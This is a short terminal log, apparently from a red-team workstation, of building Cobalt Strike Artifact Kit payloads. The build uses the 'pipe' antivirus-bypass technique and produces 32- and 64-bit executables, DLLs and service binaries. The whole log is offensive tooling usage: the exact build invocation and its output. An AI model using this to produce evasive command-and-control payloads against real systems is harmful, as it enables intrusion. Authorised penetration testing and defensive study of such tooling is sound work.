 ubuntu@DESKTOP-3BSK7NO /m/c/T/c/a/k/artifact> ./build.sh pipe VirtualAlloc 310272 5 false false none /mnt/c/Tools/cobalt
strike/artifacts
[Artifact kit] [+] You have a x86_64 mingw--I will recompile the artifacts
[Artifact kit] [*] Using allocator: VirtualAlloc
[Artifact kit] [*] Using STAGE size: 310272
[Artifact kit] [*] Using RDLL size: 5K
[Artifact kit] [*] Using system call method: none
[Artifact kit] [+] Artifact Kit: Building artifacts for technique: pipe
[Artifact kit] [*] Recompile artifact32.dll with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact32.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact32svc.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact32big.dll with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact32big.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact32svcbig.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64.x64.dll with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64svc.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64big.x64.dll with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64big.exe with src-common/bypass-pipe.c
[Artifact kit] [*] Recompile artifact64svcbig.exe with src-common/bypass-pipe.c
[Artifact kit] [+] The artifacts for the bypass technique 'pipe' are saved in '/mnt/c/Tools/cobaltstrike/artifacts/pipe'
ubuntu@DESKTOP-3BSK7NO /m/c/T/c/a/k/artifact> pwd
/mnt/c/Tools/cobaltstrike/arsenal-kit/kits/artifact
ubuntu@DESKTOP-3BSK7NO /m/c/T/c/a/k/artifact>